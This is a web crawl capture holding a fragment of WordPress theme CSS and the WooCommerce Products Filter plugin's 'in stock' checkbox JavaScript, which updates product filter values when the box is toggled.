#222222;}.mkdf-mobile-header .mkdf-mobile-nav { background-color: #000000;border-color: #222222;}.mkdf-mobile-header .mkdf-mobile-nav ul li a, .mkdf-mobile-header .mkdf-mobile-nav ul li h6 { border-bottom-color: #222222;}.mkdf-mobile-header .mkdf-mobile-nav .mkdf-grid > ul > li > a, .mkdf-mobile-header .mkdf-mobile-nav .mkdf-grid > ul > li > h6 { color: #000000;}.mkdf-page-header .mkdf-sticky-header .mkdf-sticky-holder { background-color: rgba(10, 10, 10, 1);}.mkdf-page-header .mkdf-sticky-header .mkdf-sticky-holder { border-color: #222222;}.mkdf-main-menu.mkdf-sticky-nav > ul > li > a { color: #ffffff;}.mkdf-header-box .mkdf-top-bar-background { height: 70px;}.mkdf-title-holder .mkdf-title-wrapper .mkdf-page-title { color: #ffffff;}

--- FILE ---
content_type: application/javascript
request_url: https://www.nicoletti.si/wp-content/plugins/woocommerce-products-filter/ext/by_instock/js/by_instock.js?ver=2.2.6
body_size: 1604
content:
"use strict";
function woof_init_instock() {
    if (icheck_skin != 'none') {

        jQuery('.woof_checkbox_instock').iCheck({
            checkboxClass: 'icheckbox_' + icheck_skin.skin + '-' + icheck_skin.color,
        });

        jQuery('.woof_checkbox_instock').on('ifChecked', function (event) {
            jQuery(this).attr("checked", true);
            woof_current_values.stock = 'instock';
            woof_ajax_page_num = 1;
            if (woof_autosubmit) {
                woof_submit_link(woof_get_submit_link());
            }
        });

        jQuery('.woof_checkbox_instock').on('ifUnchecked', function (event) {
            jQuery(this).attr("checked", false);
            delete woof_current_values.stock;
            woof_ajax_page_num = 1;
            if (woof_autosubmit) {
                woof_submit_link(woof_get_submit_link());
            }
        });

    } else {
        jQuery('.woof_checkbox_instock').on('change', function (event) {
            if (jQuery(this).is(':checked')) {
                jQuery(this).attr("checked", true);
                woof_current_values.stock = 'instock';
                woof_ajax_page_num = 1;
                if (woof_autosubmit) {
                    woof_submit_link(woof_get_submit_link());
                }
            } else {
                jQuery(this).attr("checked", false);
                delete woof_current_values.stock;
                woof_ajax_page_num = 1;
                if (woof_autosubmit) {
                    woof_submit_link(woof_get_submit_link());
                }
            }
        });
    }
}
